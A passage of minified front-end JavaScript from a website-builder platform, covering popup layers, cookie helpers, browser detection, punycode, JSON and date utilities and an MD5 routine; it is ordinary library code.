i.stop()}}),i)})));return function(){return t.apply(this,arguments)}}(),e=function(){if(!window.jzManage||!0!==window.jzManage.FloatLayerManage.opening){Fai.top.$("#module".concat(n.id)).removeClass("active");var t=setTimeout((function(){Fai.top.$("#module".concat(n.id)).addClass("hidden").removeClass("active"),n.popperInstance&&(n.popperInstance.destroy(),n.popperInstance=null)}),300);wt(n.id,t)}},this.$invokeEl.off("mouseenter.popper").on("mouseenter.popper",(function(){St(n.id)&&clearTimeout(St(n.id)),t(),n.$invokeEl.on("transitionend.floatLayer animationend.floatLayer",(function(){n.popperInstance.update()}))})),this.$invokeEl.off("mouseleave.popper").on("mouseleave.popper",(function(){St(n.id)&&clearTimeout(St(n.id));var t=setTimeout((function(){e()}),100);wt(n.id,t),n.$invokeEl.off("transitionend.floatLayer animationend.floatLayer")}));case 4:case"end":return i.stop()}}),l,this)}))),function(){return r.apply(this,arguments)})},{key:"deactivate",value:function(){this.$invokeEl&&this.$invokeEl.off("mouseenter.popper").off("mouseleave.popper")}},{key:"destroy",value:function(){$(this.options.getLayerContainer()).empty(),Fai.top.$("#popperContainer").empty(),this.popperInstance&&(this.popperInstance.destroy(),this.popperInstance=null),this.data=null,bt["delete"](this._containerKey)}},{key:"_loadData",value:(o=mt(pt().mark((function u(){var t,e,n,i,o,r,a,s,l,c,f,d,p;return pt().wrap((function(u){for(;;)switch(u.prev=u.next){case 0:return this._loadingData=!0,a=window.jzSite.FloatLayer.getService(),u.next=4,a.getLayerModuleInfo(this.id);case 4:if(s=u.sent,(l=s.data)&&l.rtInfo){u.next=8;break}throw"获取浮层数据失败，请检查浮层是否存在";case 8:c=l.rtInfo?JSON.parse(l.rtInfo):{},f=null!==(t=null===(e=c.moduleDomList)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.dom)&&void 0!==t?t:"",d=null!==(n=null===(i=c.moduleDomList)||void 0===i||null===(i=i[0])||void 0===i?void 0:i.inModuleList)&&void 0!==n?n:[],p=null!==(o=null==c||null===(r=c.moduleDomList)||void 0===r||null===(r=r[0])||void 0===r?void 0:r.flp)&&void 0!==o?o:0,this.data={domHtml:f,childrenModules:d,placement:p},this._loadingData=!1;case 14:case"end":return u.stop()}}),u,this)}))),function(){return o.apply(this,arguments)})},{key:"_executeDomEffects",value:function(){var t=Fai.top.$("#module".concat(this.id));jzUtils.run({name:"addQrCode"}),window.jzSite.lazyLoad.checkLazyLoad(t),t.off("wheel.fl").on("wheel.fl",(function(t){t.stopPropagation()}))}},{key:"initFloatBtnCss",value:function(){this.data.childrenModules.map((function(t){return Fai.top.$("#module".concat(t.i))})).filter((function(t){return 81===parseInt(t.attr("_modulestyle"))})).length>0&&0==Fai.top.$("link[href='"+Fai.top._floatBtnCssLink+"']").length&&Fai.top.$('<link type="text/css" href="'+Fai.top._floatBtnCssLink+'" rel="stylesheet">').appendTo(top.$("head"))}}],i=[{key:"getService",value:function(){return R}},{key:"getLogger",value:function(){return K}},{key:"getPlacements",value:function(){return U}},{key:"clear",value:function(){bt.forEach((function(t){return t.destroy()}))}},{key:"find",value:function(t){return bt.has(t)?bt.get(t):null}}],n&&vt(e.prototype,n),i&&vt(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();"undefined"==typeof __DEV_SERVER__&&(__webpack_require__.p=Fai.top._resRoot+"/js/dist/");var Ct=__webpack_require__(8479),Ft=__webpack_require__(4015),Mt=__webpack_require__(204),Pt=__webpack_require__(9569),xt=__webpack_require__(165),Tt=__webpack_require__(6892),It=__webpack_require__(3286);if("undefined"!=typeof window){window.jzSite={Core:e,ServiceFactory:O,lazyLoad:xt,hiddenModules:Tt,mutationObserver:It,digGet:c.digGet,libs:t,getSiteAnimationConfig:f.getSiteAnimationConfig,initSiteAnimation:f.initSiteAnimation,getModuleStructureTypeForAnimation:f.getModuleStructureTypeForAnimation,getModuleTypeForAnimation:f.getModuleTypeForAnimation,getContentDomSeqList:f.getContentDomSeqList,getAnimationDirectionConf:f.getAnimationDirectionConf,siteConfigHandler:f.siteConfigHandler,refreshOneResAnimation:f.refreshOneResAnimation,readyForContentAnimation:f.readyForContentAnimation,refreshOneSiteAnimationEl:f.refreshOneSiteAnimationEl,systemComponents:u,FloatLayer:kt};var Lt=window.jzModule||(window.jzModule={});Lt.Module=Ct,Lt.SiteModule=Ft,Pt.install(Lt),window.onlineMapCallBack=function(){try{Lt.OnlineMapModule.onlineMapCallBackStack.length&&Lt.OnlineMapModule.onlineMapCallBackStack.forEach((function(t){"function"==typeof t&&t()})),Lt.OnlineMapModule.finishCallBack=!0}catch(t){console.log(t)}},Object.assign(Lt,Mt)}}(),__webpack_exports__}()}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/dist/frontend.min.js?v=202503171453
body_size: 24703
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__JZ_UMD__",[],t):"object"==typeof exports?exports.__JZ_UMD__=t():(e.__JZ_UMD__=e.__JZ_UMD__||{},e.__JZ_UMD__.frontend=t())}("undefined"!=typeof window?window:global,(function(){return function(){var e={67789:function(e,t){var i,n,o,r;function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}r=function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}var i={};function n(){return!!$.browser.msie}function o(){return!(!$.browser.msie||"6.0"!=$.browser.version)}function r(){return!(!$.browser.msie||"7.0"!=$.browser.version)}function a(){return!(!$.browser.msie||"8.0"!=$.browser.version)}function s(){return!(!$.browser.msie||"9.0"!=$.browser.version)}function p(){return!(!$.browser.msie||"10.0"!=$.browser.version)}function l(){return!(!$.browser.msie||"11.0"!=$.browser.version&&!$.browser.rv)}function c(){return!!$.browser.safari}function d(){return!!$.browser.chrome}function u(){return!!$.browser.mozilla}function f(){return window.navigator.userAgent.indexOf("AppleWebKit")>=0}function h(){return!(!$.browser.opera&&!$.browser.opr)}i.set=function(e,t){e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId;var i=arguments,n=arguments.length,o=n>2?i[2]:null,r=n>3?i[3]:"/",a=n>4?i[4]:null,s=n>5&&i[5];document.cookie=e+"="+escape(t)+(null==o?"":"; expires="+o.toGMTString())+(null==r?"":"; path="+r)+(null==a?"":"; domain="+a)+(1==s?"; secure":"")},i.get=function(e){for(var t=(e=0==Fai.top._siteId?e:e+"_"+Fai.top._siteId)+"=",n=t.length,o=document.cookie.length,r=0,a=0;r<o;){if(a=r+n,document.cookie.substring(r,a)==t)return i.getCookieVal(a);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},i.clear=function(e){if(i.get(e)){var t=new Date;t.setTime(t.getTime()-864e5),i.set(e,"",t)}},i.clearCloseClient=function(e){i.get(e)&&i.set(e,"",null)},i.getCookieVal=function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),unescape(document.cookie.substring(e,t))};var g,m=("undefined"!=typeof navigator&&navigator.userAgent&&(g=navigator.userAgent.toLowerCase()),{isUc:/ucweb/.test(g),isChrome:/chrome/.test(g.substr(-33,6)),isFirefox:/firefox/.test(g),isOpera:/opera/.test(g),isSafari:/safari/.test(g)&&!/chrome/.test(g),is360:/360se/.test(g),isBaidu:/bidubrowser/.test(g),isSougou:/metasr/.test(g),isIE6:/msie 6.0/.test(g),isIE7:/msie 7.0/.test(g),isIE8:/msie 8.0/.test(g),isIE9:/msie 9.0/.test(g),isIE10:/msie 10.0/.test(g),isIE11:/msie 11.0/.test(g),isEdge:/edge/.test(g),isLB:!(!window.external||!window.external.LiebaoGetVersion),isWX:/micromessenger/.test(g),isQQ:/qqbrowser/.test(g)});function v(e){return void 0===e||null==e}function y(e){return!/[^\d]/.test(e)}function b(e){return/^[A-Z]+$/.test(e)}function w(e){return!(e<"0"||e>"9")}function F(e){return!(e<"a"||e>"z")||!(e<"A"||e>"Z")}function x(e){return!(e<"一"||e>"龥")}function C(e){for(var t=e.substring(0,17),i=["7","9","10","5","8","4","2","1","6","3","7","9","10","5","8","4","2"],n=0,o=0;o<17;o++)n+=parseInt(t.charAt(o),10)*parseInt(i[o]);return["1","0","X","9","8","7","6","5","4","3","2"][n%11]}function S(e,t){return void 0===t&&(t=!0),!!(t&&e.length>=1&&"/"==e.charAt(0))||(!!(t&&e.length>=1&&"#"==e.charAt(0))||/^(\w+:).+/.test(e))}function _(e,t){if(e.css(t)){var i=parseInt(e.css(t).replace("px",""));return isNaN(i)?0:i}return 0}function k(e,t){return v(t)?e:e.indexOf("?")<0?e+"?"+t:e+"&"+t}function W(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function I(e,t,i,s){var p=null==e||""==e?"正在处理...":e;0==Fai.top.$("#ing").length&&Fai.top.$("<div id='ing' style='position:fixed; top:50px; left: 50%; margin:0px auto; width:auto;  z-index:9999;transition: opacity ease .6s; -moz-transition: opacity ease .6s; -webkit-transition: opacity ease .6s; -o-transition: opacity ease .6s; opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; filter:alpha(opacity=0);'></div>").appendTo("body");var l=Fai.top.$("#ing"),c=Fai.top.$(document).scrollTop();n()&&0==c&&(c=Fai.top.$("html").scrollTop());var d="success"==s?"icon_success":"warning"==s?"icon_warning":"",u=""!==d?'<div class="icon '+d+'"></div>':"",f=parseInt(1e4*Math.random()),h="";h+='<div id="'+f+'" class="tips">'+u+'<div class="msg">'+p+"</div><div class='close' onclick=\"Fai.top.Fai.removeIng(false, "+f+');"></div></div>',l.find(".tips").remove(),Fai.top.$(h).appendTo(l);var g=Fai.top.$(l).width();Fai.top.$(l).css("left",(Fai.top.document.documentElement.clientWidth-g)/2),t&&Fai.top.Fai.removeIng(t,f,i),o()||r()||a()?Fai.top.$("#ing").animate({opacity:1,filter:"alpha(opacity=100)"},300):Fai.top.$("#ing").css({opacity:1}),Fai.top.$("#ing").find(".close").bind("mouseenter",(function(){$(this).addClass("close_hover")})).bind("mouseleave",(function(){$(this).removeClass("close_hover")}))}function O(e){"function"==typeof $(e).poshytip&&$(e).poshytip("destroy")}function B(e){return void 0===e?"":encodeURIComponent(e)}function T(e,t){var i="undefined"==typeof Fai.top.siteId?0:Fai.top.siteId;$.ajax({type:"get",url:"/ajax/log_h.jsp?cmd=wafNotCk_dog&dogId="+B(e)+"&dogSrc="+B(t)+"&siteId="+B(i)})}var A=window,E=eval;function M(e){return E(e)}function H(e,t){var i=parseInt(1e4*Math.random()),n=[];if(e=e||{},t=t||"",!$.isEmptyObject(e)){var o=e.name,r=e.maxLimit,a=e.nextMaxLimit,s=e.nextVerName,p=!1,l="#cancel";0===a&&""===s&&(p=!0,l="#cancel, #confirm"),n.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; margin: 20px auto; padding: 0; position: relative; top: 15px; box-sizing: content-box; border-color: #F8BB86;'>"),n.push("<div>"),n.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),n.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),n.push("</div>"),n.push("</div>"),n.push("<div style='margin-top: 62px;margin-left: 36px;'>"),n.push("<div style='font-size: 16px; color: #333;'>"),p?n.push("您已达到版本自定义模块数量限制，无法继续添加模块。"):n.push("您已达到<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+o+"</a>自定义模块"+r+"个，升级<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+s+"</a>可扩容到"+a+"个。"),n.push("</div>"),n.push("<div style='font-size: 14px; margin-top: 20px; color: #999;'>（如果您已删除模块，请保存网站设计后再添加）</div>"),n.push("</div>"),n.push("<div style='text-align: center; margin-top: 90px;'> "),n.push("<button id='confirm' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer;' type='button'>"),p?n.push("确定"):n.push("<a style='color: #333;' target='_blank' onclick='Site.logDog(200355, 0)' href='"+t+"#cusModuleAmount'>查看详情</a>"),n.push("</button>"),n.push("<button id='cancel' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer; outline:none;'>取消</button>"),n.push("</div>");var c={boxId:i,htmlContent:n.join(""),width:580,height:420},d=Site.popupBox(c),u=d.find("button");Site.logDog(200355,2),d.on("click",l,(function(){d.find(".popupBClose").click()})),u.hover((function(){$(this).css({background:"#5874d8","border-color":"#5874d8",color:"#fff"}),$(this).find("a").css({"border-color":"#5874d8",color:"#fff"})}),(function(){$(this).css({background:"#fff","border-color":"#e3e2e8",color:"#333"}),$(this).find("a").css({"border-color":"#e3e2e8",color:"#333"})}))}}var D=function(){var e=2147483647,t=Math.floor,i=36,n=String.fromCharCode,o="Overflow: input needs wider integers to process",r="Illegal input >= 0x80 (not a basic code point)",a="Invalid input";function s(e,n,o){var r=0;for(e=o?t(e/700):e>>1,e+=t(e/n);e>455;r+=i)e=t(e/35);return t(r+36*e/(e+38))}function p(e,t){return e+22+75*(e<26)-((0!=t)<<5)}return{encode:function(r){var a,l,c,d,u,f,h,g,m,v,y,b,w,F,$,x=[];for(r=function(e){for(var t,i,n=[],o=0,r=e.length;o<r;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<r?56320==(64512&(i=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&i)+65536):(n.push(t),o--):n.push(t);return n}(r),b=r.length,a=128,l=0,u=72,f=0;f<b;++f)(y=r[f])<128&&x.push(n(y));for(c=d=x.length,d&&x.push("-");c<b;){for(h=e,f=0;f<b;++f)(y=r[f])>=a&&y<h&&(h=y);if(h-a>t((e-l)/(w=c+1)))throw RangeError(o);for(l+=(h-a)*w,a=h,f=0;f<b;++f){if((y=r[f])<a&&++l>e)throw RangeError(o);if(y==a){for(g=l,m=i;!(g<(v=m<=u?1:m>=u+26?26:m-u));m+=i)$=g-v,F=i-v,x.push(n(p(v+$%F,0))),g=t($/F);x.push(n(p(g,0))),u=s(l,w,c==d),l=0,++c}}++l,++a}return x.join("")},decode:function(p){var l,c,d,u,f,h,g,m,v,y,b,w=[],F=p.length,$=0,x=128,C=72;for((c=p.lastIndexOf("-"))<0&&(c=0),d=0;d<c;++d){if(p.charCodeAt(d)>=128)throw RangeError(r);w.push(p.charCodeAt(d))}for(u=c>0?c+1:0;u<F;){for(f=$,h=1,g=i;;g+=i){if(u>=F)throw RangeError(a);if((m=(b=p.charCodeAt(u++))-48<10?b-22:b-65<26?b-65:b-97<26?b-97:i)>=i||m>t((e-$)/h))throw RangeError(o);if($+=m*h,m<(v=g<=C?1:g>=C+26?26:g-C))break;if(h>t(e/(y=i-v)))throw RangeError(o);h*=y}if(C=s($-f,l=w.length+1,0==f),t($/l)>e-x)throw RangeError(o);x+=t($/l),$%=l,w.splice($++,0,x)}return function(e,t){for(var i=e.length;i--;)e[i]=t(e[i]);return e}(w,(function(e){var t="";return e>65535&&(t+=n((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+n(e)})).join("")}}}();try{$.browser.msie&&"6.0"==$.browser.version&&document.execCommand("BackgroundImageCache",!1,!0)}catch(ne){}function L(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||(n.timer&&clearInterval(n.timer),1==n.type?("marquee1168"==t&&n.func(),n.timer=setInterval(n.func,n.interval)):n.timer=setTimeout(n.func,n.interval))}}function j(t){if(!v(e.intervalFunc))for(var i=0;i<e.intervalFunc.length;++i){var n=e.intervalFunc[i];null!=t&&n.id!=t||n.timer&&clearInterval(n.timer)}}function P(e,t,i,n,s){try{if(window.Fai&&window.Fai.top&&1==window.Fai.top._noCover||top&&top.Fai&&1==top.Fai.top._noCover)return void T(200106,1)}catch(ne){console.log(ne)}var p,l,c="",d="";n=n||"",(Fai.top.$(".popupBg").length>0||Fai.top.$(".J_popup_bg").length>0)&&(t=.15),t&&(c="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),i&&(d=" z-index:"+(i-1)),o()&&(l=Fai.top.$("html").scrollTop(),Fai.top.$("html").data("scrollTop",l),Fai.top.$("html").scrollTop(0),l=Fai.top.$("body").scrollTop(),Fai.top.$("body").data("scrollTop",l),Fai.top.$("body").scrollTop(0),Fai.top.$("html").data("overflow-x",Fai.top.$("html").css("overflow-x")),Fai.top.$("html").data("overflow-y",Fai.top.$("html").css("overflow-y")),Fai.top.$("html").css("overflow-x","hidden"),Fai.top.$("html").css("overflow-y","hidden"),Fai.top.$("body").data("overflow-x",Fai.top.$("body").css("overflow-x")),Fai.top.$("body").data("overflow-y",Fai.top.$("body").css("overflow-y")),Fai.top.$("body").css("overflow-x","hidden"),Fai.top.$("body").css("overflow-y","hidden")),(o()||r()||a())&&Fai.top.$("html").css("filter")&&(Fai.top.$("html").data("filter",Fai.top.$("html").css("filter")),Fai.top.$("html").css("filter","none")),p='<div id="popupBg'+e+'" class="J_popup_bg popupBg popupBgForWin '+n+"\" style='"+c+d+"' onclick='Fai.logDog(200046, 40);'>"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",Fai.top.$(p).appendTo("body"),!s&&Fai.top.$("html").addClass("popupStopScroll"+e),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.stopBannerInterval(),j(null)}function U(e){e?(Fai.top.$("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove(),o()&&(Fai.top.$("html").css("overflow-x",Fai.top.$("html").data("overflow-x")),Fai.top.$("html").css("overflow-y",Fai.top.$("html").data("overflow-y")),Fai.top.$("body").css("overflow-x",Fai.top.$("body").data("overflow-x")),Fai.top.$("body").css("overflow-y",Fai.top.$("body").data("overflow-y")),Fai.top.$("html").scrollTop(Fai.top.$("html").data("scrollTop")),Fai.top.$("body").scrollTop(Fai.top.$("body").data("scrollTop"))),(o()||r()||a())&&Fai.top.$("html").data("filter")&&Fai.top.$("html").css("filter",Fai.top.$("html").data("filter")),Fai.top._isTemplateVersion2&&Fai.top._useBannerVersionTwo&&!Fai.top._bannerData.h&&"undefined"!=typeof Site&&Site.bannerV2HasList()&&Site.bannerV2.startBannerInterval(),L(null)}function N(e,t,i){if(1!=top.Fai.top._noCover){var n,r="",a=(i||{}).extClass||"";t&&(r="filter: alpha(opacity="+100*t+"); opacity:"+t+";"),o()&&($("body").data("height",$("body").css("height")),$("body").css("height","100%")),n='<div id="popupBg'+e+'" class="popupBg '+a+"\" style='"+r+"' >"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+e+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",$(n).appendTo("body"),Fai.top.$("html").addClass("popupStopScroll"+e)}}function z(e){o()&&$("body").css("height",$("body").data("height")),e?($("#popupBg"+e).remove(),Fai.top.$("html").removeClass("popupStopScroll"+e)):$(".popupBg").not(".popupZoneDelOnlyById").last().remove()}$((function(){try{Number.prototype.toFixed=function(e){var t,i=(parseInt(Math.round(this*Math.pow(10,e)+Math.pow(10,-(e+2))))/Math.pow(10,e)).toString(),n=i.indexOf(".");if(n<0&&e>0)for(i+=".",t=0;t<e;t++)i+="0";else for(n=i.length-n,t=0;t<e-n+1;t++)i+="0";return i}}catch(e){}})),function(e){e.cookie=function(i,n,o){if(arguments.length>1&&(null===n||"object"!==t(n))){if(o=e.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var r=o.expires,a=o.expires=new Date;a.setDate(a.getDate()+r)}return document.cookie=[encodeURIComponent(i),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}var s,p=(o=n||{}).raw?function(e){return e}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(i)+"=([^;]*)").exec(document.cookie))?p(s[1]):null}}(jQuery),function(e){var i=/["\\\x00-\x1f\x7f-\x9f]/g,n={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},o=Object.prototype.hasOwnProperty;e.toJSON=function(i){if(null===i)return"null";var n,r,a,s,p=e.type(i);if("undefined"===p)return undefined;if("number"===p||"boolean"===p)return String(i);if("string"===p)return e.quoteString(i);if("function"==typeof i.toJSON)return e.toJSON(i.toJSON());if("date"===p){var l=i.getUTCMonth()+1,c=i.getUTCDate(),d=i.getUTCFullYear(),u=i.getUTCHours(),f=i.getUTCMinutes(),h=i.getUTCSeconds(),g=i.getUTCMilliseconds();return l<10&&(l="0"+l),c<10&&(c="0"+c),u<10&&(u="0"+u),f<10&&(f="0"+f),h<10&&(h="0"+h),g<100&&(g="0"+g),g<10&&(g="0"+g),'"'+d+"-"+l+"-"+c+"T"+u+":"+f+":"+h+"."+g+'Z"'}if(n=[],e.isArray(i)){for(r=0;r<i.length;r++)n.push(e.toJSON(i[r])||"null");return"["+n.join(",")+"]"}if("object"===t(i)){for(r in i)if(o.call(i,r)){if("number"===(p=t(r)))a='"'+r+'"';else{if("string"!==p)continue;a=e.quoteString(r)}"function"!==(p=t(i[r]))&&"undefined"!==p&&(s=e.toJSON(i[r]),n.push(a+":"+s))}return"{"+n.join(",")+"}"}},e.evalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){return M("("+e+")")},e.secureEvalJSON="object"===("undefined"==typeof JSON?"undefined":t(JSON))&&JSON.parse?JSON.parse:function(e){var t=e.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(t))return M("("+e+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},e.quoteString=function(e){return e.match(i)?'"'+e.replace(i,(function(e){var t=n[e];return"string"==typeof t?t:(t=e.charCodeAt(),"\\u00"+Math.floor(t/16).toString(16)+(t%16).toString(16))}))+'"':'"'+e+'"'},jQuery.extend(jQuery.easing,{faicount:10,failinear:function(e,t,i,n,o){var r=Math.abs(n-i)/jQuery.easing.faicount;return 0==r?n:(e=parseInt(e/r)*r,jQuery.easing.linear(e,t,i,n,o))},easeOutQuart:function(e,t,i,n,o){return-n*((t=t/o-1)*t*t*t-1)+i}})}(jQuery),function(e){var t=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],n=["January","February","March","April","May","June","July","August","September","October","November","December"],o=[];o.Jan="01",o.Feb="02",o.Mar="03",o.Apr="04",o.May="05",o.Jun="06",o.Jul="07",o.Aug="08",o.Sep="09",o.Oct="10",o.Nov="11",o.Dec="12",e.format=function(){function e(e){return t[parseInt(e,10)]||e}function r(e){var t=parseInt(e,10)-1;return i[t]||e}function a(e){var t=parseInt(e,10)-1;return n[t]||e}var s=function(e){return o[e]||e},p=function(e){var t=e,i="";if(-1!==t.indexOf(".")){var n=t.split(".");t=n[0],i=n[1]}var o=t.split(":");return o.length>=3?{time:t,hour:o[0],minute:o[1],second:o[2],millis:i}:{time:"",hour:"",minute:"",second:"",millis:""}};return{date:function(t,i){try{var n,o=null,l=null,c=null,d=null,u=null,f=null;if("function"==typeof t.getFullYear)l=t.getFullYear(),c=t.getMonth()+1,d=t.getDate(),u=t.getDay(),f=p(t.toTimeString());else if(-1!=t.search(/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[-+]?\d{2}:?\d{2}/))l=(n=t.split(/[T\+-]/))[0],c=n[1],d=n[2],f=p(n[3].split(".")[0]),o=new Date(l,c-1,d),u=o.getDay();else switch((n=t.split(" ")).length){case 6:l=n[5],c=s(n[1]),d=n[2],f=p(n[3]),o=new Date(l,c-1,d),u=o.getDay();break;case 2:var h=n[0].split("-");l=h[0],c=h[1],d=h[2],f=p(n[1]),o=new Date(l,c-1,d),u=o.getDay();break;case 7:case 9:case 10:l=n[3],c=s(n[1]),d=n[2],f=p(n[4]),o=new Date(l,c-1,d),u=o.getDay();break;default:return t}for(var g,m="",v="",y=0;y<i.length;y++){var b=i.charAt(y);switch(m+=b){case"ddd":v+=e(u),m="";break;case"dd":if("d"==i.charAt(y+1))break;1===String(d).length&&(d="0"+d),v+=d,m="";break;case"MMMM":v+=a(c),m="";break;case"MMM":if("M"===i.charAt(y+1))break;v+=r(c),m="";break;case"MM":if("M"==i.charAt(y+1))break;1===String(c).length&&(c="0"+c),v+=c,m="";break;case"yyyy":v+=l,m="";break;case"yy":if("y"==i.charAt(y+1)&&"y"==i.charAt(y+2))break;v+=String(l).slice(-2),m="";break;case"HH":v+=f.hour,m="";break;case"hh":g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,v+=g=1==String(g).length?"0"+g:g,m="";break;case"h":if("h"==i.charAt(y+1))break;v+=g=0==f.hour?12:f.hour<13?f.hour:f.hour-12,m="";break;case"mm":v+=f.minute,m="";break;case"ss":v+=f.second.substring(0,2),m="";break;case"SSS":v+=f.millis.substring(0,3),m="";break;case"a":v+=f.hour>=12?"PM":"AM",m="";break;case" ":case"/":case":":v+=b,m="";break;default:2===m.length&&0!==m.indexOf("y")&&"SS"!=m?(v+=m.substring(0,1),m=m.substring(1,2)):3===m.length&&-1===m.indexOf("yyy")&&(m="")}}return v}catch(ne){return t}}}}()}(jQuery),function(){function e(e,t){var i=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(i>>16)<<16|65535&i}function t(t,i,n,o,r,a){return e((s=e(e(i,t),e(o,a)))<<(p=r)|s>>>32-p,n);var s,p}function i(e,i,n,o,r,a,s){return t(i&n|~i&o,e,i,r,a,s)}function n(e,i,n,o,r,a,s){return t(i&o|n&~o,e,i,r,a,s)}function o(e,i,n,o,r,a,s){return t(i^n^o,e,i,r,a,s)}function r(e,i,n,o,r,a,s){return t(n^(i|~o),e,i,r,a,s)}function a(t,a){t[a>>5]|=128<<a%32,t[14+(a+64>>>9<<4)]=a;var s,p,l,c,d,u=1732584193,f=-271733879,h=-1732584194,g=271733878;for(s=0;s<t.length;s+=16)p=u,l=f,c=h,d=g,u=i(u,f,h,g,t[s],7,-680876936),g=i(g,u,f,h,t[s+1],12,-389564586),h=i(h,g,u,f,t[s+2],17,606105819),f=i(f,h,g,u,t[s+3],22,-1044525330),u=i(u,f,h,g,t[s+4],7,-176418897),g=i(g,u,f,h,t[s+5],12,1200080426),h=i(h,g,u,f,t[s+6],17,-1473231341),f=i(f,h,g,u,t[s+7],22,-45705983),u=i(u,f,h,g,t[s+8],7,1770035416),g=i(g,u,f,h,t[s+9],12,-1958414417),h=i(h,g,u,f,t[s+10],17,-42063),f=i(f,h,g,u,t[s+11],22,-1990404162),u=i(u,f,h,g,t[s+12],7,1804603682),g=i(g,u,f,h,t[s+13],12,-40341101),h=i(h,g,u,f,t[s+14],17,-1502002290),u=n(u,f=i(f,h,g,u,t[s+15],22,1236535329),h,g,t[s+1],5,-165796510),g=n(g,u,f,h,t[s+6],9,-1069501632),h=n(h,g,u,f,t[s+11],14,643717713),f=n(f,h,g,u,t[s],20,-373897302),u=n(u,f,h,g,t[s+5],5,-701558691),g=n(g,u,f,h,t[s+10],9,38016083),h=n(h,g,u,f,t[s+15],14,-660478335),f=n(f,h,g,u,t[s+4],20,-405537848),u=n(u,f,h,g,t[s+9],5,568446438),g=n(g,u,f,h,t[s+14],9,-1019803690),h=n(h,g,u,f,t[s+3],14,-187363961),f=n(f,h,g,u,t[s+8],20,1163531501),u=n(u,f,h,g,t[s+13],5,-1444681467),g=n(g,u,f,h,t[s+2],9,-51403784),h=n(h,g,u,f,t[s+7],14,1735328473),u=o(u,f=n(f,h,g,u,t[s+12],20,-1926607734),h,g,t[s+5],4,-378558),g=o(g,u,f,h,t[s+8],11,-2022574463),h=o(h,g,u,f,t[s+11],16,1839030562),f=o(f,h,g,u,t[s+14],23,-35309556),u=o(u,f,h,g,t[s+1],4,-1530992060),g=o(g,u,f,h,t[s+4],11,1272893353),h=o(h,g,u,f,t[s+7],16,-155497632),f=o(f,h,g,u,t[s+10],23,-1094730640),u=o(u,f,h,g,t[s+13],4,681279174),g=o(g,u,f,h,t[s],11,-358537222),h=o(h,g,u,f,t[s+3],16,-722521979),f=o(f,h,g,u,t[s+6],23,76029189),u=o(u,f,h,g,t[s+9],4,-640364487),g=o(g,u,f,h,t[s+1